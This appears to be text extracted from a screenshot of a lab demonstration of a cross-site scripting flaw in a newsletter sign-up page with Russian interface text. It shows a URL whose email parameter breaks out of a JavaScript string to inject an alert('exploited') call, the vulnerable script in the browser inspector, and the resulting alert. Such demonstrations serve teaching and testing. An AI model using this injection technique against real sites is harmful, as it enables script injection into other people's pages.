 0.0.0.0/example2.php?email=a';%0Aalert('exploited');%0Aemail='a
Inspector
1
Search HTML
<!DOCTYPE html>
<html>
<head></head>
<body>
<center></center>
<script>
function Newsletter() { out =
document.getElementById('out');
email = 'a'; alert('exploited');
email='a'; if (
email.split("@").length == 2 ) {
dom = 'Привет! <b>'+email+'</b>';
out.innerHTML = dom; } }
</script>
</body>
</html>
Подпишись:
Subscribe
0.0.0.0
exploited
Don't allow 0.0.0.0 to prompt you again
OK